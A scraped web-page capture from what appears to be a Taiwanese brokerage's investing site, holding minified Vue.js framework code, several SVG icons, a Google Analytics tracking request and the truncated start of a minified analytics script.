u(t.codegenNode, "default"); e && (e.returns = c(sq(e.returns)), a = !0) } else if (3 === t.tagType && n && 1 === n.type && 1 === n.tagType && n.codegenNode && 13 === n.codegenNode.type && n.codegenNode.children && !A(n.codegenNode.children) && 15 === n.codegenNode.children.type) { let e = ou(t, "slot", !0), r = e && e.arg && u(n.codegenNode, e.arg); r && (r.returns = c(sq(r.returns)), a = !0) } } if (!a) for (let e of o) e.codegenNode = r.cache(e.codegenNode); function c(e) { let t = r.cache(e); return l && r.hmr && (t.needArraySpread = !0), t } function u(e, t) { if (e.children && !A(e.children) && 15 === e.children.type) { let n = e.children.properties.find(e => e.key === t || e.key.content === t); return n && n.value } } o.length && r.transformHoist && r.transformHoist(s, r, t) }(e, void 0, n, oZ(e, e.children[0])), t.ssr || function (e, t) { let { helper: n } = t, { children: r } = e; if (1 === r.length) { let n = r[0]; if (oZ(e, n) && n.codegenNode) { let r = n.codegenNode; 13 === r.type && sZ(r, t), e.codegenNode = r } else e.codegenNode = n } else r.length > 1 && (e.codegenNode = sH(t, n(sn), void 0, e.children, 64, void 0, void 0, !0, void 0, !1)) }(e, n), e.helpers = new Set([...n.helpers.keys()]), e.components = [...n.components], e.directives = [...n.directives], e.imports = n.imports, e.hoists = n.hoists, e.temps = n.temps, e.cached = n.cached, e.transformed = !0 }(l, k({}, i, { nodeTransforms: [...s, ...t.nodeTransforms || []], directiveTransforms: k({}, o, t.directiveTransforms || {}) })), function (e, t = {}) {
                    let n = function (e, { mode: t = "function", prefixIdentifiers: n = "module" === t, sourceMap: r = !1, filename: i = "template.vue.html", scopeId: l = null, optimizeImports: s = !1, runtimeGlobalName: o = "Vue", runtimeModuleName: a = "vue", ssrRuntimeModuleName: c = "vue/server-renderer", ssr: u = !1, isTS: d = !1, inSSR: p = !1 }) { let f = { mode: t, prefixIdentifiers: n, sourceMap: r, filename: i, scopeId: l, optimizeImports: s, runtimeGlobalName: o, runtimeModuleName: a, ssrRuntimeModuleName: c, ssr: u, isTS: d, inSSR: p, source: e.source, code: "", column: 1, line: 1, offset: 0, indentLevel: 0, pure: !1, map: void 0, helper: e => `_${sU[e]}`, push(e, t = -2, n) { f.code += e }, indent() { h(++f.indentLevel) }, deindent(e = !1) { e ? --f.indentLevel : h(--f.indentLevel) }, newline() { h(f.indentLevel) } }; function h(e) { f.push("\n" + "  ".repeat(e), 0) } return f }(e, t); t.onContextCreated && t.onContextCreated(n); let { mode: r, push: i, prefixIdentifiers: l, indent: s, deindent: o, newline: a, scopeId: c, ssr: u } = n, d = Array.from(e.helpers), p = d.length > 0, f = !l && "module" !== r; (function (e, t) {
                        let { ssr: n, prefixIdentifiers: r, push: i, newline: l, runtimeModuleName: s, runtimeGlobalName: o, ssrRuntimeModuleName: a } = t, c = Array.from(e.helpers); if (c.length > 0 && (i(`const _Vue = ${o}
`, -1), e.hoists.length)) {
                            let e = [su, sd, sp, sf, sh].filter(e => c.includes(e)).map(o8).join(", "); i(`const { ${e} } = _Vue
`, -1)
                        } (function (e, t) { if (!e.length) return; t.pure = !0; let { push: n, newline: r } = t; r(); for (let i = 0; i < e.length; i++) { let l = e[i]; l && (n(`const _hoisted_${i + 1} = `), ae(l, t), r()) } t.pure = !1 })(e.hoists, t), l(), i("return ")
                    })(e, n); let h = (u ? ["_ctx", "_push", "_parent", "_attrs"] : ["_ctx", "_cache"]).join(", "); if (i(`function ${u ? "ssrRender" : "render"}(${h}) {`), s(), f && (i("with (_ctx) {"), s(), p && (i(`const { ${d.map(o8).join(", ")} } = _Vue
`, -1), a())), e.components.length && (o5(e.components, "component", n), (e.directives.length || e.temps > 0) && a()), e.directives.length && (o5(e.directives, "directive", n), e.temps > 0 && a()), e.temps > 0) { i("let "); for (let t = 0; t < e.temps; t++)i(`${t > 0 ? ", " : ""}_temp${t}`) } return (e.components.length || e.directives.length || e.temps) && (i(`
`, 0), a()), u || i("return "), e.codegenNode ? ae(e.codegenNode, n) : i("null"), f && (o(), i("}")), o(), i("}"), { ast: e, code: n.code, preamble: "", map: n.map ? n.map.toJSON() : void 0 }
                }(l, i)
            }(e, k({}, aU, t, { nodeTransforms: [aG, ...aX, ...t.nodeTransforms || []], directiveTransforms: k({}, aQ, t.directiveTransforms || {}), transformHoist: null }))
        }(e, i), s = Function(l)(); return s._rc = !0, aZ[n] = s
    } return iU(aY), e.BaseTransition = n_, e.BaseTransitionPropsValidators = ny, e.Comment = io, e.DeprecationTypes = null, e.EffectScope = ex, e.ErrorCodes = { SETUP_FUNCTION: 0, 0: "SETUP_FUNCTION", RENDER_FUNCTION: 1, 1: "RENDER_FUNCTION", NATIVE_EVENT_HANDLER: 5, 5: "NATIVE_EVENT_HANDLER", COMPONENT_EVENT_HANDLER: 6, 6: "COMPONENT_EVENT_HANDLER", VNODE_HOOK: 7, 7: "VNODE_HOOK", DIRECTIVE_HOOK: 8, 8: "DIRECTIVE_HOOK", TRANSITION_HOOK: 9, 9: "TRANSITION_HOOK", APP_ERROR_HANDLER: 10, 10: "APP_ERROR_HANDLER", APP_WARN_HANDLER: 11, 11: "APP_WARN_HANDLER", FUNCTION_REF: 12, 12: "FUNCTION_REF", ASYNC_COMPONENT_LOADER: 13, 13: "ASYNC_COMPONENT_LOADER", SCHEDULER: 14, 14: "SCHEDULER", COMPONENT_UPDATE: 15, 15: "COMPONENT_UPDATE", APP_UNMOUNT_CLEANUP: 16, 16: "APP_UNMOUNT_CLEANUP" }, e.ErrorTypeStrings = null, e.Fragment = il, e.KeepAlive = { name: "KeepAlive", __isKeepAlive: !0, props: { include: [String, RegExp, Array], exclude: [String, RegExp, Array], max: [String, Number] }, setup(e, { slots: t }) { let n = iL(), r = n.ctx, i = new Map, l = new Set, s = null, o = n.suspense, { renderer: { p: a, m: c, um: u, o: { createElement: d } } } = r, p = d("div"); function f(e) { nG(e), u(e, n, o, !0) } function h(e) { i.forEach((t, n) => { let r = iK(t.type); r && !e(r) && m(n) }) } function m(e) { let t = i.get(e); !t || s && ib(t, s) ? s && nG(s) : f(t), i.delete(e), l.delete(e) } r.activate = (e, t, n, r, i) => { let l = e.component; c(e, t, n, 0, o), a(l.vnode, e, t, n, l, o, r, e.slotScopeIds, i), rB(() => { l.isDeactivated = !1, l.a && Y(l.a); let t = e.props && e.props.onVnodeMounted; t && iR(t, l.parent, e) }, o) }, r.deactivate = e => { let t = e.component; rz(t.m), rz(t.a), c(e, p, null, 1, o), rB(() => { t.da && Y(t.da); let n = e.props && e.props.onVnodeUnmounted; n && iR(n, t.parent, e), t.isDeactivated = !0 }, o) }, rX(() => [e.include, e.exclude], ([e, t]) => { e && h(t => nW(e, t)), t && h(e => !nW(t, e)) }, { flush: "post", deep: !0 }); let g = null, y = () => { null != g && (r5(n.subTree.type) ? rB(() => { i.set(g, nX(n.subTree)) }, n.subTree.suspense) : i.set(g, nX(n.subTree))) }; return n0(y), n2(y), n3(() => { i.forEach(e => { let { subTree: t, suspense: r } = n, i = nX(t); if (e.type === i.type && e.key === i.key) { nG(i); let e = i.component.da; e && rB(e, r); return } f(e) }) }), () => { if (g = null, !t.default) return s = null; let n = t.default(), r = n[0]; if (n.length > 1) return s = null, n; if (!iv(r) || !(4 & r.shapeFlag) && !(128 & r.shapeFlag)) return s = null, r; let o = nX(r); if (o.type === io) return s = null, o; let a = o.type, c = iK(nj(o) ? o.type.__asyncResolved || {} : a), { include: u, exclude: d, max: p } = e; if (u && (!c || !nW(u, c)) || d && c && nW(d, c)) return o.shapeFlag &= -257, s = o, r; let f = null == o.key ? a : o.key, h = i.get(f); return o.el && (o = iT(o), 128 & r.shapeFlag && (r.ssContent = o)), g = f, h ? (o.el = h.el, o.component = h.component, o.transition && nT(o, o.transition), o.shapeFlag |= 512, l.delete(f), l.add(f)) : (l.add(f), p && l.size > parseInt(p, 10) && m(l.values().next().value)), o.shapeFlag |= 256, s = o, r5(r.type) ? r : o } } }, e.ReactiveEffect = ek, e.Static = ia, e.Suspense = { name: "Suspense", __isSuspense: !0, process(e, t, n, r, i, l, s, o, a, c) { if (null == e) (function (e, t, n, r, i, l, s, o, a) { let { p: c, o: { createElement: u } } = a, d = u("div"), p = e.suspense = ie(e, i, r, t, d, n, l, s, o, a); c(null, p.pendingBranch = e.ssContent, d, null, r, p, l, s), p.deps > 0 ? (r7(e, "onPending"), r7(e, "onFallback"), c(null, e.ssFallback, t, n, r, null, l, s), ii(p, e.ssFallback)) : p.resolve(!1, !0) })(t, n, r, i, l, s, o, a, c); else { if (l && l.deps > 0 && !e.suspense.isInFallback) { t.suspense = e.suspense, t.suspense.vnode = t, t.el = e.el; return } (function (e, t, n, r, i, l, s, o, { p: a, um: c, o: { createElement: u } }) { let d = t.suspense = e.suspense; d.vnode = t, t.el = e.el; let p = t.ssContent, f = t.ssFallback, { activeBranch: h, pendingBranch: m, isInFallback: g, isHydrating: y } = d; if (m) d.pendingBranch = p, ib(p, m) ? (a(m, p, d.hiddenContainer, null, i, d, l, s, o), d.deps <= 0 ? d.resolve() : g && !y && (a(h, f, n, r, i, null, l, s, o), ii(d, f))) : (d.pendingId = r9++, y ? (d.isHydrating = !1, d.activeBranch = m) : c(m, i, d), d.deps = 0, d.effects.length = 0, d.hiddenContainer = u("div"), g ? (a(null, p, d.hiddenContainer, null, i, d, l, s, o), d.deps <= 0 ? d.resolve() : (a(h, f, n, r, i, null, l, s, o), ii(d, f))) : h && ib(p, h) ? (a(h, p, n, r, i, d, l, s, o), d.resolve(!0)) : (a(null, p, d.hiddenContainer, null, i, d, l, s, o), d.deps <= 0 && d.resolve())); else if (h && ib(p, h)) a(h, p, n, r, i, d, l, s, o), ii(d, p); else if (r7(t, "onPending"), d.pendingBranch = p, 512 & p.shapeFlag ? d.pendingId = p.component.suspenseId : d.pendingId = r9++, a(null, p, d.hiddenContainer, null, i, d, l, s, o), d.deps <= 0) d.resolve(); else { let { timeout: e, pendingId: t } = d; e > 0 ? setTimeout(() => { d.pendingId === t && d.fallback(f) }, e) : 0 === e && d.fallback(f) } })(e, t, n, r, i, s, o, a, c) } }, hydrate: function (e, t, n, r, i, l, s, o, a) { let c = t.suspense = ie(t, r, n, e.parentNode, document.createElement("div"), null, i, l, s, o, !0), u = a(e, c.pendingBranch = t.ssContent, n, c, l, s); return 0 === c.deps && c.resolve(!1, !0), u }, normalize: function (e) { let { shapeFlag: t, children: n } = e, r = 32 & t; e.ssContent = it(r ? n.default : n), e.ssFallback = r ? it(n.fallback) : iC(io) } }, e.Teleport = nc, e.Text = is, e.TrackOpTypes = { GET: "get", HAS: "has", ITERATE: "iterate" }, e.Transition = i8, e.TransitionGroup = lF, e.TriggerOpTypes = { SET: "set", ADD: "add", DELETE: "delete", CLEAR: "clear" }, e.VueElement = lO, e.assertNumber = function (e, t) { }, e.callWithAsyncErrorHandling = tW, e.callWithErrorHandling = tq, e.camelize = z, e.capitalize = X, e.cloneVNode = iT, e.compatUtils = null, e.compile = aY, e.computed = iz, e.createApp = l9, e.createBlock = iy, e.createCommentVNode = function (e = "", t = !1) { return t ? (id(), iy(io, null, e)) : iC(io, null, e) }, e.createElementBlock = function (e, t, n, r, i, l) { return ig(ix(e, t, n, r, i, l, !0)) }, e.createElementVNode = ix, e.createHydrationRenderer = rU, e.createPropsRestProxy = function (e, t) { let n = {}; for (let r in e) t.includes(r) || Object.defineProperty(n, r, { enumerable: !0, get: () => e[r] }); return n }, e.createRenderer = function (e) { return rj(e) }, e.createSSRApp = l7, e.createSlots = function (e, t) { for (let n = 0; n < t.length; n++) { let r = t[n]; if (A(r)) for (let t = 0; t < r.length; t++)e[r[t].name] = r[t].fn; else r && (e[r.name] = r.key ? (...e) => { let t = r.fn(...e); return t && (t.key = r.key), t } : r.fn) } return e }, e.createStaticVNode = function (e, t) { let n = iC(ia, null, e); return n.staticCount = t, n }, e.createTextVNode = iN, e.createVNode = iC, e.customRef = tL, e.defineAsyncComponent = function (e) { let t; P(e) && (e = { loader: e }); let { loader: n, loadingComponent: r, errorComponent: i, delay: l = 200, hydrate: s, timeout: o, suspensible: a = !0, onError: c } = e, u = null, d = 0, p = () => (d++, u = null, f()), f = () => { let e; return u || (e = u = n().catch(e => { if (e = e instanceof Error ? e : Error(String(e)), c) return new Promise((t, n) => { c(e, () => t(p()), () => n(e), d + 1) }); throw e }).then(n => e !== u && u ? u : (n && (n.__esModule || "Module" === n[Symbol.toStringTag]) && (n = n.default), t = n, n))) }; return nw({ name: "AsyncComponentWrapper", __asyncLoader: f, __asyncHydrate(e, n, r) { let i = s ? () => { let t = s(r, t => (function (e, t) { if (nL(e) && "[" === e.data) { let n = 1, r = e.nextSibling; for (; r;) { if (1 === r.nodeType) { if (!1 === t(r)) break } else if (nL(r)) { if ("]" === r.data) { if (0 == --n) break } else "[" === r.data && n++ } r = r.nextSibling } } else t(e) })(e, t)); t && (n.bum || (n.bum = [])).push(t) } : r; t ? i() : f().then(() => !n.isUnmounted && i()) }, get __asyncResolved() { return t }, setup() { let e = iM; if (nA(e), t) return () => nH(t, e); let n = t => { u = null, tK(t, e, 13, !i) }; if (a && e.suspense) return f().then(t => () => nH(t, e)).catch(e => (n(e), () => i ? iC(i, { error: e }) : null)); let s = tw(!1), c = tw(), d = tw(!!l); return l && setTimeout(() => { d.value = !1 }, l), null != o && setTimeout(() => { if (!s.value && !c.value) { let e = Error(`Async component timed out after ${o}ms.`); n(e), c.value = e } }, o), f().then(() => { s.value = !0, e.parent && nq(e.parent.vnode) && e.parent.update() }).catch(e => { n(e), c.value = e }), () => s.value && t ? nH(t, e) : c.value && i ? iC(i, { error: c.value }) : r && !d.value ? iC(r) : void 0 } }) }, e.defineComponent = nw, e.defineCustomElement = lI, e.defineEmits = function () { return null }, e.defineExpose = function (e) { }, e.defineModel = function () { }, e.defineOptions = function (e) { }, e.defineProps = function () { return null }, e.defineSSRCustomElement = (e, t) => lI(e, t, l7), e.defineSlots = function () { return null }, e.devtools = void 0, e.effect = function (e, t) { e.effect instanceof ek && (e = e.effect.fn); let n = new ek(e); t && k(n, t); try { n.run() } catch (e) { throw n.stop(), e } let r = n.run.bind(n); return r.effect = n, r }, e.effectScope = function (e) { return new ex(e) }, e.getCurrentInstance = iL, e.getCurrentScope = function () { return i }, e.getCurrentWatcher = function () { return h }, e.getTransitionRawChildren = nN, e.guardReactiveProps = ik, e.h = iJ, e.handleError = tK, e.hasInjectionContext = function () { return !!(iM || t5 || rx) }, e.hydrate = (...e) => { l8().hydrate(...e) }, e.hydrateOnIdle = (e = 1e4) => t => { let n = nB(t, { timeout: e }); return () => nU(n) }, e.hydrateOnInteraction = (e = []) => (t, n) => { M(e) && (e = [e]); let r = !1, i = e => { r || (r = !0, l(), t(), e.target.dispatchEvent(new e.constructor(e.type, e))) }, l = () => { n(t => { for (let n of e) t.removeEventListener(n, i) }) }; return n(t => { for (let n of e) t.addEventListener(n, i, { once: !0 }) }), l }, e.hydrateOnMediaQuery = e => t => { if (e) { let n = matchMedia(e); if (!n.matches) return n.addEventListener("change", t, { once: !0 }), () => n.removeEventListener("change", t); t() } }, e.hydrateOnVisible = e => (t, n) => { let r = new IntersectionObserver(e => { for (let n of e) if (n.isIntersecting) { r.disconnect(), t(); break } }, e); return n(e => { if (e instanceof Element) { if (function (e) { let { top: t, left: n, bottom: r, right: i } = e.getBoundingClientRect(), { innerHeight: l, innerWidth: s } = window; return (t > 0 && t < l || r > 0 && r < l) && (n > 0 && n < s || i > 0 && i < s) }(e)) return t(), r.disconnect(), !1; r.observe(e) } }), () => r.disconnect() }, e.initCustomFormatter = function () { }, e.initDirectivesForSSR = _, e.inject = rk, e.isMemoSame = iG, e.isProxy = tS, e.isReactive = tv, e.isReadonly = tb, e.isRef = tN, e.isRuntimeOnly = () => !u, e.isShallow = t_, e.isVNode = iv, e.markRaw = tC, e.mergeDefaults = function (e, t) { let n = rc(e); for (let e in t) { if (e.startsWith("__skip")) continue; let r = n[e]; r ? A(r) || P(r) ? r = n[e] = { type: r, default: t[e] } : r.default = t[e] : null === r && (r = n[e] = { default: t[e] }), r && t[`__skip_${e}`] && (r.skipFactory = !0) } return n }, e.mergeModels = function (e, t) { return e && t ? A(e) && A(t) ? e.concat(t) : k({}, rc(e), rc(t)) : e || t }, e.mergeProps = iI, e.nextTick = t0, e.normalizeClass = eu, e.normalizeProps = function (e) { if (!e) return null; let { class: t, style: n } = e; return t && !M(t) && (e.class = eu(t)), n && (e.style = el(n)), e }, e.normalizeStyle = el, e.onActivated = nK, e.onBeforeMount = nY, e.onBeforeUnmount = n3, e.onBeforeUpdate = n1, e.onDeactivated = nz, e.onErrorCaptured = n9, e.onMounted = n0, e.onRenderTracked = n5, e.onRenderTriggered = n8, e.onScopeDispose = function (e, t = !1) { i && i.cleanups.push(e) }, e.onServerPrefetch = n4, e.onUnmounted = n6, e.onUpdated = n2, e.onWatcherCleanup = tj, e.openBlock = id, e.popScopeId = function () { t9 = null }, e.provide = rC, e.proxyRefs = tP, e.pushScopeId = function (e) { t9 = e }, e.queuePostFlushCb = t3, e.reactive = th, e.readonly = tg, e.ref = tw, e.registerRuntimeCompiler = iU, e.render = l5, e.renderList = function (e, t, n, r) { let i; let l = n && n[r], s = A(e); if (s || M(e)) { let n = s && tv(e), r = !1; n && (r = !t_(e), e = eJ(e)), i = Array(e.length); for (let n = 0, s = e.length; n < s; n++)i[n] = t(r ? tk(e[n]) : e[n], n, void 0, l && l[n]) } else if ("number" == typeof e) { i = Array(e); for (let n = 0; n < e; n++)i[n] = t(n + 1, n, void 0, l && l[n]) } else if ($(e)) { if (e[Symbol.iterator]) i = Array.from(e, (e, n) => t(e, n, void 0, l && l[n])); else { let n = Object.keys(e); i = Array(n.length); for (let r = 0, s = n.length; r < s; r++) { let s = n[r]; i[r] = t(e[s], s, r, l && l[r]) } } } else i = []; return n && (n[r] = i), i }, e.renderSlot = function (e, t, n = {}, r, i) { if (t5.ce || t5.parent && nj(t5.parent) && t5.parent.ce) return "default" !== t && (n.name = t), id(), iy(il, null, [iC("slot", n, r && r())], 64); let l = e[t]; l && l._c && (l._d = !1), id(); let s = l && function e(t) { return t.some(t => !iv(t) || !!(t.type !== io && (t.type !== il || e(t.children)))) ? t : null }(l(n)), o = n.key || s && s.key, a = iy(il, { key: (o && !L(o) ? o : `_${t}`) + (!s && r ? "_fb" : "") }, s || (r ? r() : []), s && 1 === e._ ? 64 : -2); return !i && a.scopeId && (a.slotScopeIds = [a.scopeId + "-s"]), l && l._c && (l._d = !0), a }, e.resolveComponent = function (e, t) { return rt(n7, e, !0, t) || e }, e.resolveDirective = function (e) { return rt("directives", e) }, e.resolveDynamicComponent = function (e) { return M(e) ? rt(n7, e, !1) || e : e || re }, e.resolveFilter = null, e.resolveTransitionHooks = nx, e.setBlockTracking = im, e.setDevtoolsHook = _, e.setTransitionHooks = nT, e.shallowReactive = tm, e.shallowReadonly = function (e) { return ty(e, !0, tt, tc, tf) }, e.shallowRef = tA, e.ssrContextKey = rJ, e.ssrUtils = null, e.stop = function (e) { e.effect.stop() }, e.toDisplayString = eb, e.toHandlerKey = Q, e.toHandlers = function (e, t) { let n = {}; for (let r in e) n[t && /[A-Z]/.test(r) ? `on:${r}` : Q(r)] = e[r]; return n }, e.toRaw = tx, e.toRef = function (e, t, n) { return tN(e) ? e : P(e) ? new tD(e) : $(e) && arguments.length > 1 ? tF(e, t, n) : tw(e) }, e.toRefs = function (e) { let t = A(e) ? Array(e.length) : {}; for (let n in e) t[n] = tF(e, n); return t }, e.toValue = function (e) { return P(e) ? e() : tR(e) }, e.transformVNodeArgs = function (e) { }, e.triggerRef = function (e) { e.dep && e.dep.trigger() }, e.unref = tR, e.useAttrs = function () { return ra().attrs }, e.useCssModule = function (e = "$style") { return y }, e.useCssVars = function (e) { let t = iL(); if (!t) return; let n = t.ut = (n = e(t.proxy)) => { Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach(e => lf(e, n)) }, r = () => { let r = e(t.proxy); t.ce ? lf(t.ce, r) : function e(t, n) { if (128 & t.shapeFlag) { let r = t.suspense; t = r.activeBranch, r.pendingBranch && !r.isHydrating && r.effects.push(() => { e(r.activeBranch, n) }) } for (; t.component;)t = t.component.subTree; if (1 & t.shapeFlag && t.el) lf(t.el, n); else if (t.type === il) t.children.forEach(t => e(t, n)); else if (t.type === ia) { let { el: e, anchor: r } = t; for (; e && (lf(e, n), e !== r);)e = e.nextSibling } }(t.subTree, r), n(r) }; n1(() => { t3(r) }), n0(() => { rX(r, _, { flush: "post" }); let e = new MutationObserver(r); e.observe(t.subTree.el.parentNode, { childList: !0 }), n6(() => e.disconnect()) }) }, e.useHost = lP, e.useId = function () { let e = iL(); return e ? (e.appContext.config.idPrefix || "v") + "-" + e.ids[0] + e.ids[1]++ : "" }, e.useModel = function (e, t, n = y) { let r = iL(), i = z(t), l = G(t), s = rY(e, i), o = tL((s, o) => { let a, c; let u = y; return rG(() => { let t = e[i]; Z(a, t) && (a = t, o()) }), { get: () => (s(), n.get ? n.get(a) : a), set(e) { let s = n.set ? n.set(e) : e; if (!Z(s, a) && !(u !== y && Z(e, u))) return; let d = r.vnode.props; d && (t in d || i in d || l in d) && (`onUpdate:${t}` in d || `onUpdate:${i}` in d || `onUpdate:${l}` in d) || (a = e, o()), r.emit(`update:${t}`, s), Z(e, s) && Z(e, u) && !Z(s, c) && o(), u = e, c = s } } }); return o[Symbol.iterator] = () => { let e = 0; return { next: () => e < 2 ? { value: e++ ? s || y : o, done: !1 } : { done: !0 } } }, o }, e.useSSRContext = () => { }, e.useShadowRoot = function () { let e = lP(); return e && e.shadowRoot }, e.useSlots = function () { return ra().slots }, e.useTemplateRef = function (e) { let t = iL(), n = tA(null); return t && Object.defineProperty(t.refs === y ? t.refs = {} : t.refs, e, { enumerable: !0, get: () => n.value, set: e => n.value = e }), n }, e.useTransitionState = nm, e.vModelCheckbox = lz, e.vModelDynamic = { created(e, t, n) { l0(e, t, n, null, "created") }, mounted(e, t, n) { l0(e, t, n, null, "mounted") }, beforeUpdate(e, t, n, r) { l0(e, t, n, r, "beforeUpdate") }, updated(e, t, n, r) { l0(e, t, n, r, "updated") } }, e.vModelRadio = lG, e.vModelSelect = lX, e.vModelText = lK, e.vShow = { beforeMount(e, { value: t }, { transition: n }) { e[lc] = "none" === e.style.display ? "" : e.style.display, n && t ? n.beforeEnter(e) : ld(e, t) }, mounted(e, { value: t }, { transition: n }) { n && t && n.enter(e) }, updated(e, { value: t, oldValue: n }, { transition: r }) { !t != !n && (r ? t ? (r.beforeEnter(e), ld(e, !0), r.enter(e)) : r.leave(e, () => { ld(e, !1) }) : ld(e, t)) }, beforeUnmount(e, { value: t }) { ld(e, t) } }, e.version = iX, e.warn = _, e.watch = function (e, t, n) { return rX(e, t, n) }, e.watchEffect = function (e, t) { return rX(e, null, t) }, e.watchPostEffect = function (e, t) { return rX(e, null, { flush: "post" }) }, e.watchSyncEffect = rG, e.withAsyncContext = function (e) { let t = iL(), n = e(); return iD(), D(n) && (n = n.catch(e => { throw i$(t), e })), [n, () => i$(t)] }, e.withCtx = ne, e.withDefaults = function (e, t) { return null }, e.withDirectives = function (e, t) { if (null === t5) return e; let n = iW(t5), r = e.dirs || (e.dirs = []); for (let e = 0; e < t.length; e++) { let [i, l, s, o = y] = t[e]; i && (P(i) && (i = { mounted: i, updated: i }), i.deep && tH(l), r.push({ dir: i, instance: n, value: l, oldValue: void 0, arg: s, modifiers: o })) } return e }, e.withKeys = (e, t) => { let n = e._withKeys || (e._withKeys = {}), r = t.join("."); return n[r] || (n[r] = n => { if (!("key" in n)) return; let r = G(n.key); if (t.some(e => e === r || l3[e] === r)) return e(n) }) }, e.withMemo = function (e, t, n, r) { let i = n[r]; if (i && iG(i, e)) return i; let l = t(); return l.memo = e.slice(), l.cacheIndex = r, n[r] = l }, e.withModifiers = (e, t) => { let n = e._withMods || (e._withMods = {}), r = t.join("."); return n[r] || (n[r] = (n, ...r) => { for (let e = 0; e < t.length; e++) { let r = l2[t[e]]; if (r && r(n, t)) return } return e(n, ...r) }) }, e.withScopeId = e => ne, e
}({});

--- FILE ---
content_type: image/svg+xml
request_url: https://aiinvest.sinotrade.com.tw/Content/Images/Icon/icon-close-soild.svg
body_size: 365
content:
<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
    <g fill="none" fill-rule="evenodd">
        <circle fill="#3F5372" cx="10" cy="10" r="8.333"/>
        <g stroke="#FFF" stroke-linecap="square" stroke-width="1.313">
            <path d="m12.917 7.083-5.833 5.833M7.083 7.083l5.833 5.833"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aiinvest.sinotrade.com.tw/Content/Images/Icon/icon-arrow-r.svg
body_size: 308
content:
<svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none" fill-rule="evenodd">
        <path d="M0 0h24v24H0z"/>
        <path d="m9.214 3 6.599 7.698a2 2 0 0 1 0 2.604L9.214 21" stroke="#3F5372" stroke-width="1.8" stroke-linejoin="round"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aiinvest.sinotrade.com.tw/Content/Images/Icon/icon-member.svg
body_size: 932
content:
<svg width="36" height="35" viewBox="0 0 36 35" xmlns="http://www.w3.org/2000/svg">
    <g transform="translate(.88)" fill="none" fill-rule="evenodd">
        <ellipse stroke="#DAA360" fill="#DAA360" cx="17.547" cy="17.5" rx="17.047" ry="17"/>
        <path d="M7.799 7h20.276v20.222H7.799z"/>
        <g fill="#FFF" fill-rule="nonzero">
            <path d="M19.7 16.985c3.412 0 6.178 2.759 6.178 6.162v.885a.76.76 0 0 1-.76.758h-13.94a.76.76 0 0 1-.76-.758v-.885c0-3.403 2.766-6.162 6.178-6.162H19.7zm0 1.516h-3.104a4.652 4.652 0 0 0-4.658 4.646v.126h12.42v-.126a4.652 4.652 0 0 0-4.476-4.642L19.7 18.5z"/>
            <path d="M17.937 9.401a4.556 4.556 0 0 1 4.562 4.55 4.556 4.556 0 0 1-4.562 4.55 4.556 4.556 0 0 1-4.563-4.55 4.556 4.556 0 0 1 4.563-4.55zm0 1.517a3.037 3.037 0 0 0-3.042 3.033 3.037 3.037 0 0 0 3.042 3.034 3.037 3.037 0 0 0 3.041-3.034 3.037 3.037 0 0 0-3.041-3.033z"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1121369319&t=pageview&_s=1&dl=https%3A%2F%2Faiinvest.sinotrade.com.tw%2F%3FstrProd%3D0108%26strWeb%3D0007&dr=https%3A%2F%2Fcampaign.cnyes.com%2Ftopics%2Fsinopacsecusstock%2F&ul=en-us%40posix&dt=%E8%B1%90%E5%AD%98%E8%82%A1%EF%BD%9C%E5%A5%BD%E9%81%B8%EF%BC%8C%E5%A5%BD%E5%AD%98%EF%BC%8C%E5%A5%BD%E7%94%9F%E6%B4%BB&sr=1280x720&vp=1280x720&_u=YChACEABBAAAACAAM~&jid=868275198&gjid=1335027836&cid=1781298446.1769033707&tid=UA-61612424-6&_gid=83524781.1769033708&_r=1&_slc=1&gtm=45He61k1h1n81KHJQQ4Cv830813573za200zd830813573&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115616985~115938465~115938468~116185181~116185182~117025847~117041587~117124380&z=1538746813
body_size: -551
content:
2,cG-5VNKP073NX

--- FILE ---
content_type: image/svg+xml
request_url: https://aiinvest.sinotrade.com.tw/Content/Images/Icon/icon-yt.svg
body_size: 544
content:
<svg width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg">
    <g fill="none" fill-rule="evenodd">
        <path d="M1.6 16h12.8a1.6 1.6 0 0 0 1.6-1.6V1.6A1.6 1.6 0 0 0 14.4 0H1.6A1.6 1.6 0 0 0 0 1.6v12.8A1.6 1.6 0 0 0 1.6 16z" fill="#FFF"/>
        <path d="M11.68 11.695H4.132c-1.009 0-1.826-.862-1.826-1.926V6.326c0-1.064.817-1.926 1.826-1.926h7.548c1.008 0 1.826.862 1.826 1.926v3.443c0 1.064-.818 1.926-1.826 1.926" fill="#172439"/>
        <path fill="#FFF" d="M9.466 8.17 6.4 6.4v3.54z"/>
    </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://aiinvest.sinotrade.com.tw/Content/JS/Common/Universal/universaldata.min.js
body_size: 47448
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():t()}(this,function(){function e(e){if(!e)return!1;var t=Object.prototype.toString.call(e);return"[object Function]"==t||"[object AsyncFunction]"==t}function t(){return Date.now&&e(Date.now)?Date.now():(new Date).getTime()}function r(e){return null!=e&&"[object Object]"==Object.prototype.toString.call(e)}function n(){if("function"==typeof Uint32Array){var e="";if("undefined"!=typeof crypto?e=crypto:"undefined"!=typeof msCrypto&&(e=msCrypto),r(e)&&e.getRandomValues){var t=new Uint32Array(1),n=e.getRandomValues(t)[0],i=Math.pow(2,32);return n/i}}return bi(1e19)/1e19}function i(e){var t=null;try{t=JSON.parse(e)}catch(r){}return t}function a(e,t){this.lockGetPrefix=e||"lock-get-prefix",this.lockSetPrefix=t||"lock-set-prefix"}function o(e){return"function"==typeof e||!(!e||"object"!=typeof e)&&o(e.listener)}function s(){this._events={}}function c(e){var t=e;try{t=decodeURIComponent(e)}catch(r){t=e}return t}function l(){function e(){}return"function"!=typeof Object.create?(e.prototype=null,new e):Object.create(null)}function u(e){e=e||"";for(var t=l(),r=e.substring(1),n=r.split("&"),i=0;i<n.length;i++){var a=n[i].indexOf("=");if(a!==-1){var 